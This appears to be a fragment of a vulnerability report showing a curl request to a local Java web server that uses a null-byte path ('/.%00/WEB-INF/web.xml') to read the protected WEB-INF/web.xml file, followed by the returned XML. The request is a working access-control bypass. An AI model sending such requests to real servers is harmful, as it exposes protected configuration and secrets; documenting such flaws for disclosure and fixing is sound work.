 ➜  ~ curl http://127.0.0.1:18080/.%00/WEB-INF/web.xml
<!DOCTYPE web-app PUBLIC
 "-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN"
 "http://java.sun.com/dtd/web-app_2_3.dtd" >

<web-app>
  <display-name>Archetype Created Web Application</display-name>
</web-app>